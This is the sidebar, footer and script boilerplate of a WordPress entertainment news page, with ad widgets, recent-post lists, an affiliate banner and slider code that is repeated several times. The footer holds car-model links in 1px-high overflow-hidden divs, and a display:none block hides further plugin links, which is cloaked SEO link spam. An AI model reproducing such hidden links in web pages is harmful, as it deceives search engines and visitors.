					<a href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-leads-online-film-critics-society-awards/">One Battle After Another Leads Online Film Critics Society Awards</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-fray-announce-summer-of-light-tour-with-dashboard-confessional-and-more/">The Fray Announce Summer of Light Tour With Dashboard Confessional and More</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-leads-online-film-critics-society-awards/">One Battle After Another Leads Online Film Critics Society Awards</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-fray-announce-summer-of-light-tour-with-dashboard-confessional-and-more/">The Fray Announce Summer of Light Tour With Dashboard Confessional and More</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-leads-online-film-critics-society-awards/">One Battle After Another Leads Online Film Critics Society Awards</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-fray-announce-summer-of-light-tour-with-dashboard-confessional-and-more/">The Fray Announce Summer of Light Tour With Dashboard Confessional and More</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/sundance-producers-celebration-honors-apoorva-guru-charan-and-dawne-langford/">Sundance Producers Celebration Honors Apoorva Guru Charan and Dawne Langford</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
